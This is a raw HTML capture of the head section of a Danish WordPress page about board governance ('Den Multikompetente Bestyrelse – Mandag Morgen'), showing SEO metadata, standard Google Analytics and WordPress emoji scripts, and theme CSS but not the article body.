

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/
body_size: 22691
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="da-DK" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#43553f"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Den Multikompetente Bestyrelse - Mandag Morgen - Bestyrelseskvinder</title>
	<link rel="canonical" href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Den Multikompetente Bestyrelse - Mandag Morgen - Bestyrelseskvinder" />
	<meta property="og:description" content="I Mandag Morgen skriver Erik Rasmussen, Stifter af og Bestyrelsesformand i Sustainia, klogt om bestyrelsens 5 krydspres: Samfundspresset: Ingen virksomhed får lov til at leve stille og godt, men må forberede sig på offentlighedens øgede og ofte kritiske opmærksomhed. Det forudsætter, at bestyrelsen løbende evner at afkode signaler fra omverdenen, dels for at udnytte nye&hellip;" />
	<meta property="og:url" content="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/" />
	<meta property="og:site_name" content="Bestyrelseskvinder" />
	<meta property="article:published_time" content="2019-02-12T14:34:09+00:00" />
	<meta property="article:modified_time" content="2019-02-28T17:40:29+00:00" />
	<meta name="author" content="Gitte" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Gitte" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="2 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/","url":"https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/","name":"Den Multikompetente Bestyrelse - Mandag Morgen - Bestyrelseskvinder","isPartOf":{"@id":"https://www.bestyrelseskvinder.dk/#website"},"datePublished":"2019-02-12T14:34:09+00:00","dateModified":"2019-02-28T17:40:29+00:00","author":{"@id":"https://www.bestyrelseskvinder.dk/#/schema/person/8eef3b677feb75fad2d8ccada7d915b7"},"breadcrumb":{"@id":"https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.bestyrelseskvinder.dk/"},{"@type":"ListItem","position":2,"name":"Den Multikompetente Bestyrelse &#8211; Mandag Morgen"}]},{"@type":"WebSite","@id":"https://www.bestyrelseskvinder.dk/#website","url":"https://www.bestyrelseskvinder.dk/","name":"Bestyrelseskvinder","description":"Bestyrelseskvinder - Find dit næste bestyrelsesmedlem her","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestyrelseskvinder.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.bestyrelseskvinder.dk/#/schema/person/8eef3b677feb75fad2d8ccada7d915b7","name":"Gitte","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.bestyrelseskvinder.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dcda16d2def0d438e7747063ec86bb07f1d43f0cc4e1499570e08e3e80127c88?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dcda16d2def0d438e7747063ec86bb07f1d43f0cc4e1499570e08e3e80127c88?s=96&d=mm&r=g","caption":"Gitte"},"url":"https://www.bestyrelseskvinder.dk/author/gitte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bestyrelseskvinder &raquo; Feed" href="https://www.bestyrelseskvinder.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bestyrelseskvinder &raquo;-kommentar-feed" href="https://www.bestyrelseskvinder.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bestyrelseskvinder &raquo; Den Multikompetente Bestyrelse &#8211; Mandag Morgen-kommentar-feed" href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DL3BXJGH1H"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bestyrelseskvinder.dk\/kvindelige-topchefer-skaber-mere-vaerdi-2\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DL3BXJGH1H',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DL3BXJGH1H', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestyrelseskvinder.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestyrelseskvinder.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #43553f;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestyrelseskvinder.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='ew-add-search-css' href='https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-add-search/style.css?ver=6.8.3' media='all' />
